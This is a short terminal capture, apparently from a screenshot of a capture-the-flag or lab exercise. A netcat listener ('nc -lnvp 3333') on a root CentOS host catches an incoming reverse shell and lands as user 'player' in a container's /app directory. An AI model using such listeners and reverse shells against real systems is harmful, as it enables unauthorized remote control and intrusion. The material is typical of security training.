 Last login: Wed Mar 20 17:35:38 2024 from 60.12.158.82
[root@VM-4-16-centos ~]# nc -lnvp 3333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3333
Ncat: Listening on 0.0.0.0:3333
Ncat: Connection from 111.229.202.164.
Ncat: Connection from 111.229.202.164:56128.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
player@0a2fa3d31a13:/app$ ls